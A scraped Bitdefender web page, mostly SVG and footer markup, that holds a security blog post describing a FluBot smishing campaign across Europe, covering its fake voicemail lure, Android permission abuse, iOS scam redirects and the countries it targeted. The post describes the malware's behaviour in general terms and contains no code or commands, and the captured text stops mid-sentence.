5.059 5.059 0 0 1-5.116 5.237m43.449-14.156v4.216a8.7 8.7 0 0 0-2.1-.329 4.391 4.391 0 0 0-4.682 4.4v9.343h-4.349V88.706c0-2.194-.116-2.528-1.887-3.645l-1.095-.723v-.192h7.341v2.771h.076a5.549 5.549 0 0 1 5.151-3.2 5.715 5.715 0 0 1 1.559.253m-96.673.11h4.036v3.72H192.8v13.8h-4.369V89.3c0-1.461-.293-1.785-2.018-3.155l-2.22-1.81v-.255h4.243V80.9c0-4.737 3.083-7.746 9.752-6.411l1.009 3.7-.212.172c-3.486-1.375-6.185-.506-6.185 2.528zm41.239 6.5v11.02h-4.354v-9.709c0-1.921-.5-4.247-3.532-4.247-2.866 0-3.991 2.108-3.991 4.434v9.522h-4.349V88.7c0-2.194-.116-2.528-1.887-3.645l-1.059-.723v-.192h7.114v2.66h.071a6.742 6.742 0 0 1 5.55-3.094c4.112 0 6.483 2.821 6.483 6.866m-89.345 7.523l.141.091s-2.164 3.468-2.159 3.468c-3.532.966-7.537-.061-7.537-5.764v-7.078c0-1.127-.182-1.067-2.623-3.084l-1.579-1.37v-.207h4.228L136.8 79.1h2.76v5.056h4.657v3.7h-4.657v7.912c0 3.15 2.154 3.226 5.186 2.326" transform="translate(-99.68 -74.171)"></path></svg></a> <svg xmlns="http://www.w3.org/2000/svg" width="201.188" height="24.44" viewBox="0 0 201.188 24.44"><path id="Path_2" data-name="Path 2" d="M14.482-14.638v-3.51H.7v3.51H5.616V0H9.568V-14.638ZM19.656,0V-7.982c0-1.586,1.092-2.08,3.328-2.08h.962V-13.65H23.27a3.422,3.422,0,0,0-3.484,2.964h-.13V-13.65H15.808V0ZM34.372,0H38.22V-13.65H34.372v8.866a2.173,2.173,0,0,1-2.418,1.976c-1.4,0-1.95-.936-1.95-2.6V-13.65H26.156v8.58c0,3.432,1.482,5.382,4.264,5.382a3.706,3.706,0,0,0,3.822-2.6h.13ZM46.436.312c3.51,0,5.85-1.924,5.85-4.55,0-2.366-1.534-3.718-4.5-4.108l-1.534-.208c-1.118-.156-1.43-.546-1.43-1.274,0-.676.52-1.144,1.82-1.144a4.563,4.563,0,0,1,3.146,1.4L52-11.83a6.861,6.861,0,0,0-5.564-2.132c-3.25,0-5.3,1.82-5.3,4.446,0,2.47,1.508,3.822,4.6,4.212l1.482.182c.962.13,1.378.468,1.378,1.144,0,.806-.52,1.3-2.028,1.3A4.746,4.746,0,0,1,42.952-4.42L40.69-2.132A7.126,7.126,0,0,0,46.436.312ZM61.776,0V-2.99h-2.5v-7.67h2.7v-2.99h-2.7v-3.692H55.822v2.236c0,.936-.312,1.456-1.352,1.456h-.962v2.99h1.924v6.682c0,2.6,1.4,3.978,4.056,3.978Zm8.476.312a7.4,7.4,0,0,0,5.72-2.262L74.048-4.342A4.326,4.326,0,0,1,70.694-2.7a2.682,2.682,0,0,1-3.016-2.938V-5.85H76.44V-6.994c0-3.692-1.82-6.968-6.344-6.968-4.108,0-6.4,2.808-6.4,7.124C63.7-2.47,66.066.312,70.252.312Zm-.078-11.44c1.534,0,2.288,1.118,2.288,2.782v.234H67.678V-8.32A2.5,2.5,0,0,1,70.174-11.128ZM87.542,0H91.39V-19.24H87.542v7.878h-.13a3.7,3.7,0,0,0-3.666-2.6c-3.458,0-5.252,2.5-5.252,7.124S80.288.312,83.746.312a3.727,3.727,0,0,0,3.666-2.6h.13ZM85.02-2.808A2.565,2.565,0,0,1,82.5-5.642V-8.008a2.565,2.565,0,0,1,2.522-2.834c1.456,0,2.522.754,2.522,2v4.03C87.542-3.562,86.476-2.808,85.02-2.808ZM97.214.286A2,2,0,0,0,99.5-1.794v-.52a2,2,0,0,0-2.288-2.08,2,2,0,0,0-2.288,2.08v.52A2,2,0,0,0,97.214.286ZM124.67,0l-5.9-18.148H113.88L107.9,0h4l1.3-4.316h6.058L120.562,0ZM118.3-7.67h-4.16l2-6.89h.13ZM132.548,0V-2.99h-1.716V-19.24h-3.848v15.5c0,2.418,1.2,3.744,3.822,3.744Zm4.732,0h3.952L142.9-5.772l.936-3.536h.078l.962,3.536L146.536,0h4.03l3.77-13.65h-3.562l-1.326,5.512-.936,4.16h-.1l-1.118-4.16L145.7-13.65h-3.51l-1.56,5.512-1.092,4.16h-.1l-.936-4.16-1.326-5.512h-3.718Zm31.2,0V-2.99h-1.274V-8.97c0-3.224-1.976-4.992-5.824-4.992-2.86,0-4.42.988-5.512,2.6l2.288,2.028a3.37,3.37,0,0,1,2.938-1.612c1.612,0,2.262.832,2.262,2.158v.858H161.2c-3.614,0-5.85,1.378-5.85,4.264,0,2.366,1.508,3.978,4.238,3.978,2.08,0,3.588-.936,4-2.7h.156A2.6,2.6,0,0,0,166.348,0Zm-7.462-2.366c-1.144,0-1.794-.468-1.794-1.456v-.39c0-.988.78-1.534,2.262-1.534h1.872v1.612C163.358-2.886,162.292-2.366,161.018-2.366ZM177.164-7.28,176.15-3.328h-.156l-.988-3.952-2-6.37h-3.822L173.966.7,173.5,2.21h-2.574V5.2h2.392c2.34,0,3.484-.988,4.186-3.094l5.252-15.756h-3.588ZM189.1.312c3.51,0,5.85-1.924,5.85-4.55,0-2.366-1.534-3.718-4.5-4.108l-1.534-.208c-1.118-.156-1.43-.546-1.43-1.274,0-.676.52-1.144,1.82-1.144a4.563,4.563,0,0,1,3.146,1.4l2.21-2.262a6.861,6.861,0,0,0-5.564-2.132c-3.25,0-5.3,1.82-5.3,4.446,0,2.47,1.508,3.822,4.6,4.212l1.482.182c.962.13,1.378.468,1.378,1.144,0,.806-.52,1.3-2.028,1.3a4.746,4.746,0,0,1-3.614-1.742l-2.262,2.288A7.126,7.126,0,0,0,189.1.312ZM199.6.286a2,2,0,0,0,2.288-2.08v-.52a2,2,0,0,0-2.288-2.08,2,2,0,0,0-2.288,2.08v.52A2,2,0,0,0,199.6.286Z" transform="translate(-0.702 19.24)" fill="#fff"></path></svg></div> <div class="tw-pb-3 [&amp;_*]:tw-text-[13px] lg:[&amp;_*]:tw-text-[14px] [&amp;_*]:tw-text-white [&amp;_a]:tw-no-underline hover:[&amp;_a]:tw-underline [&amp;_span]:tw-px-3 lg:[&amp;_span]:tw-px-4"><a href="https://www.bitdefender.com/site/view/legal-terms.html" title="Legal Information">Legal Information</a> <span>|</span> <a href="https://www.bitdefender.com/site/view/legal-privacy-policy-for-bitdefender-websites.html" title="Privacy Policy">Privacy Policy</a> <span>|</span> <a href="https://www.bitdefender.com/site/Main/contact/1" title="Contact Us">Contact Us</a></div> <div class="tw-flex tw-flex-col lg:tw-flex-row lg:tw-justify-between tw-items-center"><span class="tw-pb-3 lg:tw-pb-0 tw-text-[13px] lg:tw-text-[14px] tw-text-[#969696]">
            Copyright © 1997 - 2026 Bitdefender.
         </span> <div><div class="tw-flex tw-items-center tw-justify-center lg:tw-justify-end"><a aria-label="Facebook Bitdefender" title="Facebook Bitdefender" rel="nofollow" target="_blank" href="https://facebook.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg></a> <a aria-label="Twitter Bitdefender" title="Twitter Bitdefender" rel="nofollow" target="_blank" href="https://twitter.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 512 512" class="tw-h-5 tw-w-5"><path opacity="1" fill="#595959" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a> <a aria-label="Instagram Bitdefender" title="Instagram Bitdefender" rel="nofollow" target="_blank" href="https://instagram.com/bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewBox="0 0 448 512" class="tw-h-5 tw-w-5" data-v-0f536bc0=""><path opacity="1" fill="#595959" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" data-v-0f536bc0=""></path></svg></a> <!----> <a aria-label="Youtube Bitdefender" title="Youtube Bitdefender" rel="nofollow" target="_blank" href="https://www.youtube.com/Bitdefender/" class="tw-flex tw-items-center tw-bg-none tw-mr-2 tw-p-2"><svg xmlns="http://www.w3.org/2000/svg" width="25.6" height="18" viewBox="0 0 25.6 18" class="tw-h-5 tw-w-5"><path id="Path_5" data-name="Path 5" d="M25.765-15.184A3.217,3.217,0,0,0,23.5-17.462c-2-.538-10-.538-10-.538s-8.005,0-10,.538a3.217,3.217,0,0,0-2.263,2.278A33.744,33.744,0,0,0,.7-8.982a33.744,33.744,0,0,0,.535,6.2A3.169,3.169,0,0,0,3.5-.538C5.495,0,13.5,0,13.5,0s8.005,0,10-.538A3.169,3.169,0,0,0,25.765-2.78a33.744,33.744,0,0,0,.535-6.2A33.744,33.744,0,0,0,25.765-15.184ZM10.882-5.175v-7.613l6.691,3.806L10.882-5.175Z" transform="translate(-0.7 18)" fill="#595959"></path></svg></a></div></div></div></div></footer></div></div></div></div><script nonce="DhcnhD3khTMePgXW">window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$){return {layout:"default",data:[{post:{id:"66d5c3d2d0ec1aefc7d722a6",uuid:"95569cf6-2f75-461e-86a7-b26a20b012fd",title:"New FluBot Campaign Sweeps through Europe Targeting Android and iOS Users Alike",slug:"new-flubot-campaign-sweeps-through-europe-targeting-android-and-ios-users-alike",html:"\u003Cp\u003EFluBot operators are targeting European countries with a renewed smishing campaign, leaping from one country to another in an intense push to sneak data-stealing malware onto people’s phones.\u003C\u002Fp\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.digi24.ro\u002Famphtml\u002Fstiri\u002Factualitate\u002Fmesajele-de-pe-mail-sau-din-sms-uri-care-va-pot-lasa-fara-bani-pe-card-1819081\"\u003EInitially detected around Easter\u003C\u002Fa\u003E in Bitdefender’s home country, Romania, the latest FluBot campaign uses the same \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fconsumer\u002Fsupport\u002Fanswer\u002F42907\u002F\"\u003Esmishing techniques\u003C\u002Fa\u003E as before: an SMS advertising fake content – typically a voice message. Android and iPhone users are receiving the texts in nearly equal doses this time, but Android users are still the primary target.\u003C\u002Fp\u003E\u003Ch3 id=\"flubot-spares-no-one\"\u003EFluBot spares no one\u003C\u002Fh3\u003E\u003Cp\u003EIt all starts with an SMS advertising fake content behind a tainted link.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fparcelsmish.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1958\" height=\"775\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Fparcelsmish.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002Fparcelsmish.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2022\u002F05\u002Fparcelsmish.jpg 1600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fparcelsmish.jpg 1958w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003Cfigcaption\u003E\u003Ci\u003ECredit: Bitdefender\u003C\u002Fi\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fparcel-finnish.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"469\" height=\"265\"\u003E\u003Cfigcaption\u003E\u003Ci\u003ECredit: kyberturvallisuuskeskus.fi\u003C\u002Fi\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fvoice-smish.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1949\" height=\"912\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Fvoice-smish.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002Fvoice-smish.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2022\u002F05\u002Fvoice-smish.jpg 1600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fvoice-smish.jpg 1949w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003Cfigcaption\u003E\u003Ci\u003ECredit: Bitdefender\u003C\u002Fi\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EIf users access the link, an installation prompt asks them for permission to install an unknown app – in this case, a fake Voicemail app purportedly required to listen to the voice message.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-gallery-card kg-width-wide kg-card-hascaption\"\u003E\u003Cdiv class=\"kg-gallery-container\"\u003E\u003Cdiv class=\"kg-gallery-row\"\u003E\u003Cdiv class=\"kg-gallery-image\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fapp-unknown-source-1.jpg\" width=\"550\" height=\"812\" loading=\"lazy\" alt\u003E\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-gallery-image\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fvoicemail-app.jpg\" width=\"524\" height=\"620\" loading=\"lazy\" alt\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cfigcaption\u003E\u003Cem\u003ECredit: Bitdefender\u003C\u002Fem\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe attackers’ main objective here is to get users to install the FluBot banking trojan with their own hands. If the victim follows through with the instructions, the fake Voicemail app (FluBot) requests Accessibility permissions to give itself full access to areas of interest on the phone.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Faccessibillity.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"638\" height=\"300\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Faccessibillity.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Faccessibillity.jpg 638w\"\u003E\u003Cfigcaption\u003E\u003Ci\u003ECredit: Bitdefender\u003C\u002Fi\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EIf granted access, FluBot collects the victim’s Contacts and uses the SMS app to continue spreading malicious links throughout the mobile ecosystem, all while stealing data and sending it to the C&amp;C server. It also uses its Accessibility privileges to make it hard for the user to uninstall the app.\u003C\u002Fp\u003E\u003Cdiv class=\"kg-card kg-callout-card kg-callout-card-accent\"\u003E\u003Cdiv class=\"kg-callout-emoji\"\u003E💡\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-callout-text\"\u003E\u003Cem\u003EA typical banking Trojan, FluBot is designed to siphon credit card information and credentials, enabling cybercriminals to not just steal money, but also to raid victims’ various accounts. Here is a list of application icons that FluBot mimics.\u003C\u002Fem\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fflubot-icons.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"432\" height=\"251\"\u003E\u003Cfigcaption\u003E\u003Cem\u003ECredit: Bitdefender\u003C\u002Fem\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EFluBot doesn’t run on iOS. But when iPhone owners access the infected links, they are redirected to phishing sites and subscription scams. In the example below, a typical survey scam unfolds. Victims are encouraged to answer a few market research questions for a \u003Cem\u003Eguaranteed\u003C\u002Fem\u003E iPhone 13.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-gallery-card kg-width-wide kg-card-hascaption\"\u003E\u003Cdiv class=\"kg-gallery-container\"\u003E\u003Cdiv class=\"kg-gallery-row\"\u003E\u003Cdiv class=\"kg-gallery-image\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fios-phish-1.jpg\" width=\"440\" height=\"785\" loading=\"lazy\" alt\u003E\u003C\u002Fdiv\u003E\u003Cdiv class=\"kg-gallery-image\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fios-phish-2.jpg\" width=\"440\" height=\"785\" loading=\"lazy\" alt\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cfigcaption\u003ECredit: Bitdefender\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"most-of-europe-targeted\"\u003EMost of Europe targeted\u003C\u002Fh3\u003E\u003Cp\u003EFollowing the Easter campaign unfolding in Romania, Bitdefender started monitoring FluBot activity more closely across the Old Continent and noticed a considerable spike in April-May.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fall-countries-spread.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1203\" height=\"675\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Fall-countries-spread.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002Fall-countries-spread.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fall-countries-spread.jpg 1203w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003Cfigcaption\u003E\u003Cem\u003ESpike in FluBot activity (Europe). \u003C\u002Fem\u003E\u003Ci\u003ECredit: Bitdefender\u003C\u002Fi\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThis coincides with reports not just from Romania, but from Finland as well. Fins are at \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Frejuvenated-flubot-campaign-moves-to-finland-iphone-users-also-targeted-2\u002F\"\u003Etheir second major run-in with FluBot\u003C\u002Fa\u003E in \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fwhat-is-flubot-and-why-you-need-to-start-taking-it-seriously-right-now\u002F\"\u003Esix months\u003C\u002Fa\u003E. Both campaigns have seen highly localized messages with decent wording, suggesting that FluBot operators are investing more time and effort to expand their reach – in terms of both platform and language.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Ffinland-spreading.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1307\" height=\"736\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Ffinland-spreading.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002Ffinland-spreading.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Ffinland-spreading.jpg 1307w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003Cfigcaption\u003E\u003Cem\u003EFinland spike in FluBot. Credit: Bitdefender\u003C\u002Fem\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThis time, most of Europe is targeted in a concerted effort from FluBot operators. The most targeted countries are Germany, Romania, UK, Poland, Spain, Sweden, Austria, Finland, and Denmark. Romania and Germany are by far the most-targeted regions in this rejuvenated FluBot campaign, with a combined 69% share, as the chart below shows.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fpie-chart-flubot.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1283\" height=\"724\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Fpie-chart-flubot.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002Fpie-chart-flubot.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fpie-chart-flubot.jpg 1283w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003Cfigcaption\u003E\u003Cem\u003ETop targeted regions. Credit: Bitdefender\u003C\u002Fem\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EWhile multiple regions were hit around the same time, placing random pairs of countries side by side shows more clearly that attack peaks don’t actually coincide. This suggests that individual, localized campaigns were programmed from the start.\u003C\u002Fp\u003E\u003Cp\u003EFor example, detections started ramping up in Poland just as attacks were dwindling in Romania.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fpoland-ro.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1335\" height=\"757\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Fpoland-ro.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002Fpoland-ro.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fpoland-ro.jpg 1335w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EFins and Swedes were targeted in a similar fashion, with detections in Sweden dwindling as the Finland campaign started ramping up.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fswe-fin.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1430\" height=\"809\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002Fswe-fin.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002Fswe-fin.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002Fswe-fin.jpg 1430w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EBelgium and Spain offer more examples of this behavior.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002FBelgium-and-Spain.jpg\" class=\"kg-image\" alt loading=\"lazy\" width=\"1920\" height=\"1080\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F05\u002FBelgium-and-Spain.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F05\u002FBelgium-and-Spain.jpg 1000w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2022\u002F05\u002FBelgium-and-Spain.jpg 1600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2022\u002F05\u002FBelgium-and-Spain.jpg 1920w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EAll in all, FluBot operators seem to be concentrating on localizing smaller, individual campaigns on individual countries.\u003C\u002Fp\u003E\u003Ch3 id=\"likely-not-the-last-of-flubot-we%E2%80%99ll-see-this-year\"\u003ELikely not the last of FluBot we’ll see this year\u003C\u002Fh3\u003E\u003Cp\u003EDespite arrests of multiple people suspected of operating the malware, FluBot campaigns have actually intensified in recent times, meaning there’s no reason not to expect more waves of attacks in the future. In fact, due to this aggressive campaign, we could say FluBot is helping raise awareness about \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fhow-to-recognize-and-avoid-smishing-attacks\u002F\"\u003Esmishing as an attack avenue\u003C\u002Fa\u003E. At Bitdefender, we are \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fwhy-iphone-owners-should-consider-using-an-antivirus\u002F\"\u003Epushing\u003C\u002Fa\u003E 